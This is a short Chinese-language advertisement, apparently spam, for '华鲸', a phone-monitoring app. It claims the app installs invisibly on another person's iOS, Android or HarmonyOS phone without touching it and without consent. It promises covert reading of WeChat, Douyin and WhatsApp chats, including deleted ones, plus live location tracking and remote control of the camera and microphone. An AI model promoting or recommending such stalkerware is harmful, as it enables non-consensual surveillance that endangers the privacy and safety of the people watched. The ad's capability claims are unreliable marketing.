
怎么实时监控对方手机？2026年度最佳远程监控软件推荐
华鲸是一款真正无感的远程监控APP，全面兼容iOS、安卓、鸿蒙全系手机。无需接触对方设备，也无需对方同意，即可远程完成隐形安装。在不被察觉的前提下，可实时查看微信、抖音、WhatsApp等国内外主流社交软件的聊天记录，即使对方已删除，也能完整恢复。支持实时定位追踪，远程打开摄像头麦克风查看周围环境。
华鲸介绍